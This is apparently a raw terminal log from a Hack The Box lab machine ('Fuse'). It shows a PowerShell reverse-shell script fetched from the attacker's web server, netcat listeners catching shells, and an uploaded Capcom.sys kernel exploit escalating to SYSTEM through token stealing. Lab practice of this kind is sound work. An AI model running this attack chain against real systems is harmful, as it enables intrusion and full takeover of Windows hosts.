 $
[user@parrot]-[10.10.14.18]-[~/htb/fuse/exploit]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.193 - - [09/Aug/2021 11:38:40] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.193 - - [09/Aug/2021 11:39:00] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.193 - - [09/Aug/2021 11:48:17] "GET /rev.ps1 HTTP/1.1" 200 -
[user@parrot]-[10.10.14.18]-[~/htb/fuse/exploit]
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from fuse.fabricorp.local [10.10.10.193] 50134
Windows PowerShell running as user svc-print on FUSE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\svc-print\Documents>exit
[user@parrot]-[10.10.14.18]-[~/htb/fuse/exploit]
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from fuse.fabricorp.local [10.10.10.193] 50228
Windows PowerShell running as user svc-print on FUSE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\svc-print\Documents>whoami
nt authority\system
PS C:\Users\svc-print\Documents>
*Evil-WinRM* PS C:\Users\svc-print\Documents> rm ExploitCapcom.exe
*Evil-WinRM* PS C:\Users\svc-print\Documents> upload ExploitCapcom.exe
Info: Uploading ExploitCapcom.exe to C:\Users\svc-print\Documents\ExploitCapcom.exe
Data: 356352 bytes of 356352 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-print\Documents> .\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 0000023DFE8F0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\Users\svc-print\Documents>
0:bash- 1:nc* 09/08 11:49:03